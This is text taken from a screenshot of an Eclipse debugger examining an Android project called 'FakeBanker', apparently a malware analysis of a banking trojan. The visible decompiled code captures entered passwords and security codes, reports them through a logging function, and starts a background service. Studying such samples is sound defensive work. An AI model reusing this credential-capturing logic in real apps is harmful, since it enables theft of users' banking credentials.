 Debug - FakeBanker/src/com/gmail/xpack/MainActivity.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access Java DDMS Debug
Debug Type Hierarchy
<terminated>MainActivity [Remote Java Application]
<disconnected>DalvikVM [localhost:8611]
(x)= Variables Breakpoints Expressions
MainActivity [line: 66] - onCreate(Bundle)
Hit count: Suspend thread Suspend VM
Conditional Suspend when 'true' Suspend when value changes
FakeBanker Manifest MainActivity.java
FakeBanker src com.gmail.xpack MainActivity onCreate(Bundle) : void
56 i = 2;
57 }
58 int j = myFunctions.StrToInt(new String[] { "1030021", "1030022", "1030023", "1030024", "1030025", "1030026", "1030027", "1030028", "1030029", "1030030", "1030031
59 myFunctions.setVar("PASSADDED", j, this);
60 show_hide(Integer.valueOf(j));
61 myFunctions.sendLog("PASS", "Password (" + str1 + ") entered successfuly. Rand code: " + myFunctions.IntToStr(j), this);
62 }
63
64 protected void onCreate(Bundle paramBundle)
65 {
66 super.onCreate(paramBundle);
67 setContentView(2130903042);
68 show_hide(Integer.valueOf(myFunctions.getVar("PASSADDED", 0, this)));
69 myFunctions.sendLog("START", "Service started", this);
70 startService(new Intent("XMainProcessStart").putExtra("name", "value"));
71 }
72
73 protected Dialog onCreateDialog(int paramInt)
74 {
75 AlertDialog.Builder localBuilder = new AlertDialog.Builder(this);
Outline
com.gmail.xpack
MainActivity
myClickListener : OnClickListener
new OnClickListener() {...}
myView : TextView
passwd1 : EditText
passwd2 : EditText
securnum : EditText
tr : TableRow
doCheckPass(View) : void
onCreate(Bundle) : void
onCreateDialog(int) : Dialog
onCreateOptionsMenu(Menu) : boolean
onOptionsItemSelected(MenuItem) : boolean
LogCat
Saved Filters
All messages (no filters)
Search for messages. Accepts Java regexes. Prefix with pid:, app:, tag: or text: to limit scope. verbose
Le Time PID TID Application Tag Text
ain thread.
D 08-21 11:09:44.673 407 407 com.android.launcher dalvikvm GC_FOR_ALLOC freed 763K, 28% free 4934K/6784K, paused 50ms, total 81ms
I 08-21 11:09:44.693 407 407 com.android.launcher Choreographer Skipped 117 frames! The application may be doing too much work on its m
ain thread.
W 08-21 11:09:44.953 274 300 system_process RecognitionMa no available voice recognition services found for user 0
D 08-21 11:10:42.212 385 385 com.android.phone dalvikvm GC_FOR_ALLOC freed 462K, 16% free 3100K/3656K, paused 26ms, total 28ms